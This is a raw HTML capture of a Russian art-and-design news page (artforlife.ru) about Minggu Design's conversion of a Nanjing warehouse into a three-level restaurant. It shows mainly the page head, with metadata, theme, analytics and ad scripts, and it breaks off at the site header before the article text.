

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artforlife.ru/dizajn-interera-v-sovremennom-stile/proekt-minggu-rasshiryaet-sklad-nanjing-v-elegantnyj-trehurovnevyj-restoran.html
body_size: 18111
content:
<!DOCTYPE html>
<!--[if lt IE 10 ]>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://artforlife.ru/xmlrpc.php" />
	<title>Проект Minggu расширяет склад Nanjing в элегантный трехуровневый ресторан</title>
<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script>
<!-- This site is optimized with the Yoast SEO Premium plugin v5.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Проект Minggu расширяет склад Nanjing в элегантный трехуровневый ресторан" />
<meta property="og:description" content="ИМЯ ПРОЕКТА # 24 Cathay Местоположение Нанкин ФИРМЕННЫЙ Дизайн Minggu SQ. FT. 18 000 SQF Склад для инструментов не всегда будет переведен в элегантную забегаловку. Но в руках Жако Пана из Minggu Design, именно такая трансформация произошла для ресторана №24 Cathay в Нанкине, Китай. Трехэтажное одноэтажное здание было разделено на три уровня. Общественная столовая и&hellip;" />
<meta property="og:site_name" content="Новости искусства и дизайна" />
<meta property="article:tag" content="Minggu" />
<meta property="article:tag" content="Nanjing" />
<meta property="article:tag" content="в" />
<meta property="article:tag" content="Проект" />
<meta property="article:tag" content="расширяет" />
<meta property="article:tag" content="ресторан" />
<meta property="article:tag" content="склад" />
<meta property="article:tag" content="трехуровневый" />
<meta property="article:tag" content="элегантный" />
<meta property="article:section" content="Дизайн интерьера в современном стиле" />
<meta property="article:published_time" content="1970-01-01T00:00:00+00:00" />
<meta property="article:modified_time" content="2018-09-01T21:05:42+00:00" />
<meta property="og:updated_time" content="2018-09-01T21:05:42+00:00" />
<meta property="og:image" content="https://artforlife.ru/wp-content/uploads/2018/08/1533799809_552_pre-proekt-minggu-rasshiryaet-sklad-nanjing-v-elegantnyj-trehurovnevyj-restoran.jpg" />
<meta property="og:image:secure_url" content="https://artforlife.ru/wp-content/uploads/2018/08/1533799809_552_pre-proekt-minggu-rasshiryaet-sklad-nanjing-v-elegantnyj-trehurovnevyj-restoran.jpg" />
<meta property="og:image:width" content="770" />
<meta property="og:image:height" content="578" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="ИМЯ ПРОЕКТА # 24 Cathay Местоположение Нанкин ФИРМЕННЫЙ Дизайн Minggu SQ. FT. 18 000 SQF Склад для инструментов не всегда будет переведен в элегантную забегаловку. Но в руках Жако Пана из Minggu Design, именно такая трансформация произошла для ресторана №24 Cathay в Нанкине, Китай. Трехэтажное одноэтажное здание было разделено на три уровня. Общественная столовая и&hellip;" />
<meta name="twitter:title" content="Проект Minggu расширяет склад Nanjing в элегантный трехуровневый ресторан" />
<meta name="twitter:image" content="https://artforlife.ru/wp-content/uploads/2018/08/1533799809_552_pre-proekt-minggu-rasshiryaet-sklad-nanjing-v-elegantnyj-trehurovnevyj-restoran.jpg" />
<meta property="DC.date.issued" content="1970-01-01T00:00:00+00:00" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента" href="https://artforlife.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента комментариев" href="https://artforlife.ru/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/artforlife.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all' />
<link rel='stylesheet' id='uw-style-css'  href='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/css/style-min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css'  href='https://artforlife.ru/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://artforlife.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.84' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700&#038;ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/main.min.css?ver=5.4.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all .35s ease-out;
  transition: all .35s ease-out;
}
body #load.loader-removed {
  opacity: 0;
  visibility: hidden;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: #0eb4ec;
}
.uil-ring > path {
  fill: #0eb4ec;
}
.ring-loader .circle {
  fill: #0eb4ec;
}
.ring-loader .moving-circle {
  fill: #0eb4ec;
}
.uil-hourglass .glass {
  stroke: #0eb4ec;
}
.uil-hourglass .sand {
  fill: #0eb4ec;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-old-ie-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/old-ie.min.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/FontAwesome/css/font-awesome.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-arrow-icons-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/icomoon-arrows-the7/style.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/post-type.css?ver=5.4.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-custom-old-ie.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-old-ie-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-custom.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/media-9faa6cc3a1.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/post-type-dynamic-dfa2791c6a.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-legacy.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/legacy-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/style.css?ver=5.4.1' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
/*Icons above menu items*/
.main-nav > li > a .text-wrap,
.header-bar .main-nav > li > a,
.menu-box .main-nav > li > a {
-webkit-flex-flow: column wrap;
-moz-flex-flow: column wrap;
-ms-flex-flow: column wrap;
flex-flow: column wrap;
}
.main-nav > .menu-item > a .fa {
padding-right: 0;
padding-bottom: 4px;
}
</style>
<link rel='stylesheet' id='smile-modal-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/css/modal.min.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/artforlife.ru\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-automatic/js/main-front.js?ver=4.8.27'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/artforlife.ru\/wp-content\/themes\/dt-the7","passText":"\u0414\u043b\u044f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u044d\u0442\u043e\u0439 \u0437\u0430\u043a\u0440\u044b\u0442\u043e\u0439 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0430\u0440\u043e\u043b\u044c \u043d\u0438\u0436\u0435:","moreButtonText":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 ...","loadMore":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0451"},"postID":"26879","ajaxurl":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","contactNonce":"ed101cc60f","contactMessages":{"required":"One or more fields have an error. Please check and try again."},"ajaxNonce":"4873636ae0","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#0fbcf5"},"floatingHeader":{"showAfter":80,"showMenu":true,"height":80,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png\" srcset=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png 200w\" width=\"200\" height=\"56\"   sizes=\"200px\" alt=\"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u0438 \u0434\u0438\u0437\u0430\u0439\u043d\u0430\" \/>","url":"https:\/\/artforlife.ru\/"}},"mobileHeader":{"firstSwitchPoint":1150,"secondSwitchPoint":700},"content":{"textColor":"#474949","headerColor":"#333333"},"stripes":{"stripe1":{"textColor":"#5f676c","headerColor":"#242e35"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp","google":"Share on Google Plus","download":"Download image"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=5.4.1'></script>
<link rel='https://api.w.org/' href='https://artforlife.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://artforlife.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://artforlife.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.27" />
<link rel='shortlink' href='https://artforlife.ru/?p=26879' />
<link rel="alternate" type="application/json+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2Fdizajn-interera-v-sovremennom-stile%2Fproekt-minggu-rasshiryaet-sklad-nanjing-v-elegantnyj-trehurovnevyj-restoran.html" />
<link rel="alternate" type="text/xml+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2Fdizajn-interera-v-sovremennom-stile%2Fproekt-minggu-rasshiryaet-sklad-nanjing-v-elegantnyj-trehurovnevyj-restoran.html&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.6.9.8.2 - https://schema.press -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/artforlife.ru\/dizajn-interera-v-sovremennom-stile\/proekt-minggu-rasshiryaet-sklad-nanjing-v-elegantnyj-trehurovnevyj-restoran.html"},"url":"https:\/\/artforlife.ru\/dizajn-interera-v-sovremennom-stile\/proekt-minggu-rasshiryaet-sklad-nanjing-v-elegantnyj-trehurovnevyj-restoran.html","headline":"Проект Minggu расширяет склад Nanjing в элегантный трехуровневый ресторан","datePublished":"1970-01-01T00:00:00+00:00","dateModified":"2018-09-01T21:05:42+00:00","publisher":{"@type":"Organization","@id":"https:\/\/artforlife.ru\/#organization","name":"Новости искусства и дизайна","logo":{"@type":"ImageObject","url":"https:\/\/artforlife.ru\/wp-content\/uploads\/2017\/09\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/08\/1533799809_552_pre-proekt-minggu-rasshiryaet-sklad-nanjing-v-elegantnyj-trehurovnevyj-restoran.jpg","width":770,"height":578},"articleSection":"Дизайн интерьера в современном стиле","keywords":"Minggu, Nanjing, в, Проект, расширяет, ресторан, склад, трехуровневый, элегантный","description":"[ad_1] ИМЯ ПРОЕКТА # 24 Cathay Местоположение Нанкин ФИРМЕННЫЙ Дизайн Minggu SQ. FT. 18 000 SQF Склад для инструментов не всегда будет переведен в элегантную забегаловку. Но в руках Жако Пана из Minggu Design, именно такая трансформация произошла для ресторана №24 Cathay в Нанкине, Китай. Трехэтажное одноэтажное здание было","author":{"@type":"Person","name":"admin","url":"https:\/\/artforlife.ru\/author\/maddog004"},"video":[],"audio":[],"commentCount":0}</script>

<link rel='canonical' href='http://www.interiordesign.net/projects/15282-minggu-design-expands-a-nanjing-warehouse-into-an-elegant-three-level-restaurant' />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://artforlife.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var $load = document.getElementById("load");
	
	var removeLoading = setTimeout(function() {
		$load.className += " loader-removed";
	}, 500);
});
</script>
<!-- icon -->
<link rel="icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<link rel="shortcut icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/608/2/95608.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45991284 = new Ya.Metrika({
                    id:45991284,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45991284" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><style type='text/css'>
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
	
<!-- Copyright-->
<!--TEMPLATESRIPT-->
<link rel="stylesheet" type="text/css" href="//www.templatehelp.com/codes/jsbanner/a01/css/style2.css" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/core.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/js/ajaxbanner.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/ajaxbanner.php?banner_id=jsbanner&types=1,3,5,7,9,10,11,12,13,14,15,16,17,18,19,24,25,26,27,30,32,33,36,38,40,42,43,46,48,49,50,51,52,54,55,57,59,61,63,64&orientation=vertical&direction=forward&skin=black&pr_code=06348aL1c6G9VSSXi9o61vNEBye89d&unbranded=1"></script>

<script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=eFghFjSwwz7D-v_6"></script>
<script type="text/javascript">
//<![CDATA[
function addLink() {
 var body_element = document.getElementsByTagName('body')[0];
 var selection = window.getSelection();
 var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a> &copy; https://artforlife.ru/</p>"; // Ссылка на ваш сайт и его название
 var copytext = selection + pagelink;
 var newdiv = document.createElement('div');
 newdiv.style.position = 'absolute';
 newdiv.style.left = '-99999px';
 body_element.appendChild(newdiv);
 newdiv.innerHTML = copytext;
 selection.selectAllChildren(newdiv);
 window.setTimeout( function() {
 body_element.removeChild(newdiv);
 }, 0);
}
document.oncopy = addLink;
//]]>
</script>
	
</head>
<body class="post-template-default single single-post postid-26879 single-format-standard no-comments disabled-hover-icons click-effect-on-img dt-responsive-on overlay-cursor-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color accent-bullets bold-icons phantom-sticky phantom-disable-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu wpb-js-composer js-comp-ver-5.2 vc_responsive outlined-portfolio-icons album-minuatures-style-2">
<!-- The7 5.4.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

<div class="masthead inline-header center full-height full-width dt-parent-menu-clickable" role="banner">

	
	<header class="header-bar">

						<div class="branding">
					<div id="site-title" class="assistive-text">Новости искусства и дизайна</div>
					<div id="site-description" class="assistive-text">Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства,</div>
